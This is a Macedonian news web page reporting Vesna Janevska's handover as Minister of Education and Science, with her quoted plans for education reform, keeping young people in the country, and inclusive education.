	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-325854" class="post-325854 post type-post status-publish format-standard has-post-thumbnail category-vesti category-obrazovanie tag-vesna-janevska tag-minister-za-obrazovanie tag-mon" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1.jpeg" title="Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1-702x336.jpeg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1-702x336.jpeg 702w, https://www.radiomof.mk/wp-content/uploads/2024/06/Vesna-Janevska-1-1078x516.jpeg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/vesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2024-06-24T13:14:57+02:00" itemprop="datePublished">24/06/2024 - 13:14</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/obrazovanie/" rel="category tag">Образование</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Модернизација на образованието и стимулација на научно-истражувачката дејност во Македонија, преку замена на импровизациите и ад хок одлуки со инклузивни долгорочни политики креирани со придонес на сите засегнати страни, најавува новата министерка за образование и наука Весна Јаневска која денеска ја презеде функцијата од досегашниот министер Јетон Шаќири.</p>
<p>Како што посочи по средбата, многу скоро ќе започне процесот на темелна обнова на сите степени на формалното образование, но и на неформалното, а образовниот систем ќе биде синхронизиран со потребите на пазарот на трудот, за да не мора младите да бараат работен ангажман надвор од границите на татковината.</p>
<p>„Немаме намера да импровизираме во образованието. Имаме првичен и добар план за промени кои се креирани врз база на темелна анализа на моменталните состојби, во консултации со стручни лица и пошироката популација. Така што, од сите чинители на воспитно-образовниот систем очекувам поддршка за процесите кои предвидуваат крупни промени. Секако, во меѓувреме секоја сугестија ќе биде добредојдена“, рече Јаневска.</p>
<p>Таа се заблагодари на довербата дадена од мандатарот на Владата да раководи со ресорот, од кој како што рече, најмногу зависи иднината на државата и нагласи дека секоја конструктивна идеја додека е таа министерка, ќе се разгледа со должно внимание, независно од каде истата доаѓа.</p>
<p>„Сите сме согласни дека промените се неопходни и важно е единството и енергијата да ги одржиме на високо ниво во периодот што следи, затоа што нè чека многу работа. Младите мора да ги задржиме тука, каде што и припаѓаат, а квалитетното образование и можностите за искористување на личниот потенцијал во својата земја, се најголем мотив за тоа. Во никој случај нема да бидат заборавени ниту научните работници, затоа што, науката како што доликува, мора да биде клучен столб на кој ќе се потпира нашиот национален просперитет“, додаде новата министерка.</p>
<p>Потенцираше дека особено внимание ќе се посвети на инклузивното образование, со цел, како што рече, да го развиеме и унапредиме во најдобар интерес на учениците со попреченост, во соработка со нив и нивните родители.</p>
<p>Инаку, Весна Јаневска е родена на 27.6.1958 година во Скопје. Таа е доктор на медицина, специјалист по патологија и доктор на науки. Од 2011 година е редовен професор на Иститутот за патологија при Медицинскиот факултет во Скопје, каде и го стекнува своето академско образование. Нејзината биографија е објавена на следниот <a href="https://mon.gov.mk/page/?id=7">линк</a>.</p>
<p><strong>Фото: МОН</strong></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%B5%D1%81%D0%BD%D0%B0+%D0%88%D0%B0%D0%BD%D0%B5%D0%B2%D1%81%D0%BA%D0%B0+%D1%98%D0%B0+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%B4%D0%B5+%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%98%D0%B0+%D0%BD%D0%B0+%D0%9C%D0%9E%D0%9D%3A+%D0%9D%D0%B5%D0%BC%D0%B0%D0%BC%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B5%D1%80%D0%B0+%D0%B4%D0%B0+%D0%B8%D0%BC%D0%BF%D1%80%D0%BE%D0%B2%D0%B8%D0%B7%D0%B8%D1%80%D0%B0%D0%BC%D0%B5+%D0%B2%D0%BE+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%D1%82%D0%BE: https://www.radiomof.mk/?p=325854 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=325854" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=325854" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=325854&title=Весна Јаневска ја презеде министерската функција на МОН: Немаме намера да импровизираме во образованието" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2024%2F06%2FVesna-Janevska-1.jpeg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F&amp;name=%D0%92%D0%B5%D1%81%D0%BD%D0%B0+%D0%88%D0%B0%D0%BD%D0%B5%D0%B2%D1%81%D0%BA%D0%B0+%D1%98%D0%B0+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%B4%D0%B5+%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%98%D0%B0+%D0%BD%D0%B0+%D0%9C%D0%9E%D0%9D%3A+%D0%9D%D0%B5%D0%BC%D0%B0%D0%BC%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B5%D1%80%D0%B0+%D0%B4%D0%B0+%D0%B8%D0%BC%D0%BF%D1%80%D0%BE%D0%B2%D0%B8%D0%B7%D0%B8%D1%80%D0%B0%D0%BC%D0%B5+%D0%B2%D0%BE+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%D1%82%D0%BE" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%B5%D1%81%D0%BD%D0%B0%20%D0%88%D0%B0%D0%BD%D0%B5%D0%B2%D1%81%D0%BA%D0%B0%20%D1%98%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%B4%D0%B5%20%D0%BC%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%98%D0%B0%20%D0%BD%D0%B0%20%D0%9C%D0%9E%D0%9D%3A%20%D0%9D%D0%B5%D0%BC%D0%B0%D0%BC%D0%B5%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%80%D0%B0%20%D0%B4%D0%B0%20%D0%B8%D0%BC%D0%BF%D1%80%D0%BE%D0%B2%D0%B8%D0%B7%D0%B8%D1%80%D0%B0%D0%BC%D0%B5%20%D0%B2%D0%BE%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%D1%82%D0%BE&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/vesna-janevska-ja-prezede-ministerskata-funkcija-na-mon-nemame-namera-da-improvizirame-vo-obrazovanieto/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/objaveni-rezultatite-od-konkursot-za-smestuvanje-vo-uchenichki-domovi-za-uchebnata-2021-2022-godina/' title='Објавени резултатите од конкурсот за сместување во ученички домови за учебната 2021-2022 година'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/08/Ученички-Дом-Здравко-Цветковски-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Објавени резултатите од конкурсот за сместување во ученички домови за учебната 2021-2022 година</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mon-izgotveni-novi-zakoni-za-sredno-obrazovanie-i-struchno-obrazovanie-i-obuka-od-slednata-nedela-dostapni-na-ener/' title='МОН: Изготвени нови закони за средно образование и стручно образование и обука, од следната недела достапни на ЕНЕР'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/05/09_Logo_MON_V_W_MK-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">МОН: Изготвени нови закони за средно образование и стручно образование и обука, од следната недела достапни на ЕНЕР</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mon-isplata-za-subvencioniran-studentski-obrok-kje-ima-do-krajot-na-mesecot/' title='МОН: Исплата за субвенциониран студентски оброк ќе има до крајот на месецот'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/10/309906806_2359996080832638_4019833706108597200_n-e1668850422438-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">МОН: Исплата за субвенциониран студентски оброк ќе има до крајот на месецот</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/kszd-kje-podnese-tuzhba-za-zashtita-od-diskriminacija-od-javen-interes-protiv-mon/' title='КСЗД ќе поднесе тужба за заштита од дискриминација од јавен интерес против МОН'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/09/tom-hermans-9BoqXzEeQqM-unsplash-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">КСЗД ќе поднесе тужба за заштита од дискриминација од јавен интерес против МОН</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" rel="bookmark"><img width="150" height="60" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-150x60.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-300x120.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-702x283.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122.jpg 709w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" rel="bookmark"><img width="150" height="74" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-150x74.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-768x376.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-1536x753.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Sindikat-za-kultura-1122-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T15:33:22+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-prodolzhuva-tradicijata-na-nenavremeno-isplakjanje-na-platite-vo-kulturata/" title="Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата">
							Синдикат на култура: Продолжува традицијата на ненавремено исплаќање на платите во културата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/devojce-so-telefon-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-16T09:21:28+01:00">16/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
